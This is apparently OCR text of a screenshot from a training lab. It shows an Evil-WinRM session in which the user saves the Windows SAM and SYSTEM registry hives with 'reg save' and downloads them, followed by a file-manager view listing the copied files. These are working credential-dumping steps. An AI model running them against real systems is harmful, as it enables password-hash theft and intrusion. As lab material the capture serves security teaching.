 *Evil-WinRM* PS C:\Users\thmuser1\Documents> reg save hklm\system system.bak
The operation completed successfully.
*Evil-WinRM* PS C:\Users\thmuser1\Documents> reg save hklm\sam sam.bak
The operation completed successfully.
*Evil-WinRM* PS C:\Users\thmuser1\Documents> download system.bak
Info: Downloading system.bak to ./system.bak
Info: Download successful!
*Evil-WinRM* PS C:\Users\thmuser1\Documents> download sam.bak
Info: Downloading sam.bak to ./sam.bak
Info: Download successful!
File Edit View Go Help
root Downloads
Warning: you are using the root account. You may harm your system.
Places
Computer
root
Desktop
Trash
Documents
Music
Pictures
Desktop Documents Downloads Music Pictures
Public Templates Videos sam.bak system.bak